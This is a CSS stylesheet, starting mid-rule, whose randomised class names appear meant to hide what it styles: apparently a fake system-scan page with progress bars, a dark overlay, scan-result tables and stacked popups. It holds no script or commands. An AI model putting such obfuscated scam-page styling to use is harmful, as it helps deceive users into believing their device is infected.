    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175)
}

.vupfqcczcet {
    position: relative;
    display: inline-block
}

#lhtotecjolxh,#izsgaujspl,#uxwhsrsykrxcdwp,#zxwttggplqjlktt,.zslcwdhaxkcs {
    display: none
}

.vupfqcczcet>.jeraltixwydl {
    position: relative;
    float: left
}

.vupfqcczcet>.jeraltixwydl:active,.vupfqcczcet>.jeraltixwydl:focus,.vupfqcczcet>.jeraltixwydl:hover {
    z-index: 2
}

.vupfqcczcet>.jeraltixwydl:first-child {
    margin-left: 0
}

.tqlhehecszhuwhr {
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
}

.fkvgxlxycsvujeg {
    float: left;
    width: 0;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    -webkit-transition: width .6s;
    -o-transition: width .6s;
    transition: width .6s
}

.wtzxzwswyoeilse,.wutjtavxqggcthi,.srradczhvyzvwhc {
    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
}

.fkvgxlxycsvujeg.dhgtotxfzlxpypa {
    -webkit-animation: 2s linear infinite progress-bar-stripes;
    -o-animation: 2s linear infinite progress-bar-stripes;
    animation: 2s linear infinite progress-bar-stripes
}

.utfgultjowq {
    background-color: #5cb85c
}

.row:after,.row:before {
    display: table;
    content: " "
}

@-ms-viewport {
    width: device-width
}

#izsgaujspl {
    position: absolute;
    top: 10%;
    z-index: 999999;
    left: 36%;
    background: #114d9a;
    width: 440px;
    text-align: left;
    padding-top: 4px;
    color: #fff;
    padding-left: 20px;
    padding-right: 20px
}

#izsgaujspl p {
    font-weight: 500;
    font-size: 12px;
    line-height: 21px
}

#izsgaujspl .zvylyfzkdyfdi a.dhgtotxfzlxpypa {
    border: 1px solid #fff;
    font-weight: 700
}

#izsgaujspl .zvylyfzkdyfdi a {
    float: right;
    font-size: 12px;
    margin-right: 15px;
    padding: 6px 25px;
    text-decoration: none;
    color: #000!important;
    border: 1px solid #ddd;
    margin-top: 20px;
    border-radius: 2px;
    margin-bottom: 20px
}

.bg .grsoxiwvhqocdv,.zslcwdhaxkcs {
    position: absolute;
    width: 100%
}

.zslcwdhaxkcs {
    height: 100%;
    background-color: #000;
    opacity: .7;
    transition: 1s;
    top: -190px
}

.bg .grsoxiwvhqocdv {
    top: 60px;
    left: 0
}

.asrgyiyhxe,.vtldqeiratqk,.hudtvoscku {
    width: 750px;
    height: 550px;
    position: absolute;
    z-index: 99;
    background-color: #fff;
    left: 26%;
    top: 12%;
    display: none
}

.oxwrtweqckfe,.mar_top,.jtivtudqkke {
    position: relative
}

.vtldqeiratqk,.hudtvoscku {
    width: 850px;
    height: 720px;
    z-index: 9999;
    left: 23%;
    top: 5%
}

.hudtvoscku {
    z-index: 999999
}

.vpdoldpyliywhvp ul,.dkxawrejvtgj ul,.cdadhopcazxlkfz ul {
    list-style-type: none;
    float: right
}

.vpdoldpyliywhvp ul li,.dkxawrejvtgj ul li,.cdadhopcazxlkfz ul li {
    float: left;
    display: inline-block
}

.dkxawrejvtgj ul li a img,.cdadhopcazxlkfz ul li a img {
    width: 140px;
    height: auto
}

.logo {
    margin-left: 20px
}

.logo img {
    width: 30px
}

.logo span {
    margin-left: 6px
}

.vpdoldpyliywhvp ul li a {
    padding: 10px
}

.vpdoldpyliywhvp ul li a button {
    border: 2px solid #a5add1;
    color: #3947b0;
    padding: 5px;
    border-radius: 6px;
    text-align: center;
    position: relative;
    top: -3px
}

.wutjtavxqggcthi {
    width: 700px;
    height: 393px;
    background-color: #fff;
    margin: 20px auto 0;
    display: block
}

.kfrswtajdjeqtij {
    border-bottom: 1px solid #c1c1c1;
    height: 50px
}

.islyfhgxoqgw {
    margin: 10px 0 0 16px
}

.cyoekaparcolry,.qxehsskqfwzv p,.vewcdajjotuy p {
    margin-bottom: 0
}

#qdyoejfazkgaf,.logo span,.islyfhgxoqgw p {
    font-size: 18px;
    font-weight: 700
}

.islyfhgxoqgw img {
    width: 25px;
    margin-right: 6px
}

.tqlhehecszhuwhr {
    margin-top: 15px;
    width: 665px;
    margin-left: 19px
}

.ltxtvlvkqkeqv,.zuvhigzatol {
    margin-top: 93px;
}

.tqlhehecszhuwhr,.fkvgxlxycsvujeg {
    height: 25px
}

#qdyoejfazkgaf {
    color: #fff;
    font-size: 15px
}

.pfsaxzhwdr .ulacfqohkuhu {
    width: 665px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 20px
}

.ulacfqohkuhu th {
    padding: .25rem
}

.gkpwljjjjjx td,.gkpwljjjjjx th {
    border-bottom: 1px solid #dee2e6
}

.ltxtvlvkqkeqv {
    margin-left: 28px
}

.ltxtvlvkqkeqv .jeraltixwydl {
    background: 0 0;
    color: #000;
    width: 80px;
    text-align: center
}

.ltxtvlvkqkeqv .jeraltixwydl:focus,.zuvhigzatol .jeraltixwydl:focus {
    box-shadow: none
}

.bg_blue,.ltxtvlvkqkeqv .jeraltixwydl:hover,.zuvhigzatol .jeraltixwydl:hover,.qwstxwurgllsktp:not(:disabled):not(.disabled).dhgtotxfzlxpypa,.qwstxwurgllsktp:not(:disabled):not(.disabled):active {
    background-color: #007bff;
    border-color: #007bff;
    color: #fff
}

#uxwhsrsykrxcdwp,#zxwttggplqjlktt,.dcjlwtyidzcdg {
    background-color: #fff
}

.zuvhigzatol {
    float: right
}

.zuvhigzatol .jeraltixwydl {
    background: 0 0;
    color: #000;
    width: 160px;
    text-align: center
}

.dcjlwtyidzcdg {
    padding: 0;
    border-radius: 5px
}

.cyoekaparcolry {
    font-size: 1rem;
    font-weight: 700;
    text-align: left
}

#uaqkqdqvhwgl,#zxwttggplqjlktt a,#zxwttggplqjlktt h4,#zxwttggplqjlktt p,#uysfvlyfxfapzfv,.rysapttrxfaf,.xhogpwzrioa {
    text-align: center
}

.total_detail ul {
    float: right;
    margin-top: 8px
}

.total_detail ul li {
    float: left;
    display: inline-block;
    font-size: 11px;
    padding-left: 10px;
    padding-right: 15px;
    text-align: center
}

.total_detail ul li a p {
    line-height: 12px;
    margin-bottom: 3px;
    color: #000;
    font-weight: 700
}

.new_heading {
    margin-top: 8px;
    margin-left: 20px
}

.srradczhvyzvwhc {
    width: 800px;
    height: 603px;
    margin: 20px auto 0;
    display: block
}

.rohupqlozafukh .ulacfqohkuhu {
    width: 767px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 0
}

.rohupqlozafukh .ulacfqohkuhu td,.rohupqlozafukh .ulacfqohkuhu th {
    padding: .12rem;
    font-size: 12px
}

.mar_lef {
    margin-left: 10px
}

#table_scroll {
    height: 60px;
    overflow-y: auto;
    width: 100%
}

.axyussjfsyea2 {
    margin-top: -80px
}

.rohupqlozafukh {
    margin-top: -22px
}

.total_detail_scan ul li {
    float: left;
    display: inline-block;
    width: 140px;
    font-size: 17px;
    font-weight: 600
}

.total_detail_scan {
    padding: 17px 0;
    margin-left: -18px
}

.total_detail_scan ul li:first-child:before {
    border-bottom: 2px solid #204289;
    position: absolute;
    content: "";
    display: block;
    background-color: #204289;
    width: 70px;
    height: 2px;
    top: 42px
}

.total_detail_scan ul li:first-child {
    width: 90px
}

.exkkexxdivxfxeu {
    padding: 63px 2px 0 46px
}

.mar_top {
    top: 16px
}

.mar_top ul {
    padding-inline-start:0}

.mar_top ul li {
    line-height: 30px
}

.mar_top:before {
    width: 1px;
    height: 200px;
    content: "";
    background-color: #eee;
    position: absolute;
    display: block;
    right: 2px
}

.dakkllddkueyuh {
    margin-top: 39px;
    margin-left: 0;
    background: #eee;
    padding: 10px
}

.iqlpulwztq img {
    width: 68px;
    padding-top: 5px;
    padding-bottom: 10px
}

.qxehsskqfwzv {
    margin-top: 8px
}

.iqlpulwztq {
    margin-left: 45px
}

.qxehsskqfwzv p {
    font-size: 14px;
    font-weight: 600
}

.oxwrtweqckfe {
    margin-top: 30px;
    width: 20px;
    height: 20px;
    border: 2px solid #fff;
    border-top: 2px solid #454d7c;
    border-radius: 100%;
    animation: 1.5s linear infinite rotate;
    float: left;
    top: -25px;
    left: -4px
}

#lhtotecjolxh {
    width: 100%;
    position: fixed;
    bottom: 0;
    background-color: #114d9a;
    z-index: 999;
    padding: 10px 34px 4px;
    color: #fff;
    font-size: 18px;
    height: 81px
}

#uaqkqdqvhwgl,#rkptoxiowhiy,.regpyelfjduzk {
    font-size: 20px
}

#rkptoxiowhiy img {
    width: 20px
}

#uxwhsrsykrxcdwp {
    font-weight: 700;
    padding: 15px 30px;
    min-height: 300px;
    border-radius: 10px;
    border: 1px solid #fff;
    width: 620px;
    margin: 0 auto;
    z-index: 9999999;
    box-shadow: 5px 5px 15px 5px rgba(0,0,0,.4);
    position: absolute;
    top: 14.5%;
    left: 30%
}

#uaqkqdqvhwgl {
    margin: 5px;
    font-weight: 700
}

.texcgxavjvvvxfv {
    margin: 0 7px 0 0;
    width: 30px;
    height: 30px
}

.rdtyqycfpd img {
    position: absolute;
    width: 3%;
    top: 27px;
    right: 17px
}

#uysfvlyfxfapzfv {
    padding-top: 10px;
    font-size: 17px;
    font-weight: 700
}

.regpyelfjduzk {
    color: #ba000d
}

#udowhvihgo {
    margin-top: 22px;
    height: 27px
}

.jtivtudqkke {
    font-size: 10px;
    font-weight: 700;
    width: 3%;
    top: 21px;
    left: 8px
}

#lgjdoviylqsc ul {
    margin-left: 120px
}

#lgjdoviylqsc ul li {
    float: left;
    padding-left: 20px;
    margin-top: 13px
}

.rysapttrxfaf,.xhogpwzrioa:hover {
    color: #fff;
    background-color: #114d9a
}

.rysapttrxfaf,.xhogpwzrioa {
    border-radius: 4px;
    padding: 10px 30px;
    font-size: 18px;
    font-weight: 700;
    cursor: pointer
}

.xhogpwzrioa {
    color: #000;
    border: 1px solid #000;
    background-color: transparent
}

.xhogpwzrioa:hover {
    border-color: #114d9a
}

.ddugehxrxg {
    animation: 4s infinite zoominoutsinglefeatured
}

.qqucleowjwqxjv {
    font-weight: 700;
    font-size: 2.5rem;
    color: #114d9a
}

#lgjdoviylqsc {
    margin: 12px 0;
    height: 50px;
    display: flex;
    border-top: 1px solid #d6d5d5
}

#gyprpqfahqgeprr {
    margin: 5px auto;
    display: block
}

.iltfvxxukd {
    width: 535px;
    margin-top: 7px;
    padding-bottom: 10px
}

#zxwttggplqjlktt {
    padding: 15px;
    position: fixed;
    bottom: 74px;
    right: 13px;
    z-index: 99999999;
    border-radius: 10px
}

#zxwttggplqjlktt img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 35px;
    width: 25px
}

#zxwttggplqjlktt h4 {
    width: 217px;
    font-size: 20px;
    padding-top: 7px;
    margin: 0 auto;
    display: block
}

#zxwttggplqjlktt a {
    margin: 0 auto;
    display: block
}

#zxwttggplqjlktt p {
    font-size: 16px;
    padding-top: 7px;
    font-weight: 400
}

#zxwttggplqjlktt .xijrdkskvdvdcja {
    position: absolute;
    font-size: 47px;
    color: #fff;
    bottom: -25px;
    left: 65px
}

#zxwttggplqjlktt2 img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 65px;
    width: 90px
}
</file>
